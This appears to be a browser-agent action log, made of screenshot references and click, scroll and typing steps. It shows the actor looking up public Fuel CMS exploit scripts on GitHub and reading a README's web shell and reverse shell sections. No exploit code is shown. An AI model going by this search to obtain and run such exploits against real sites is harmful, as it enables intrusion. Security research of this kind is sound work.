
click(290, 292)

Look over kriss-u's exploit.py code, then go back to the search results
scroll(down, 3)

scroll(up, 3)

click(47, 114)

click(87, 114)

scroll(down, 3)
text(https://)

Go to github.com/Ass… and open AssassinUKG's fuelCMS.py exploit script, scanning its code
text(git)

text(hub)

text(.com/)

text(Ass)

click(245, 114)

click(339, 163)

scroll(down, 3)

scroll(up, 3)

Open the fuleCMS repository page and read the README's usage, web shell and reverse shell sections
click(203, 347)

scroll(down, 3)

scroll(down, 3)

double_click(154, 375)

scroll(down, 3)
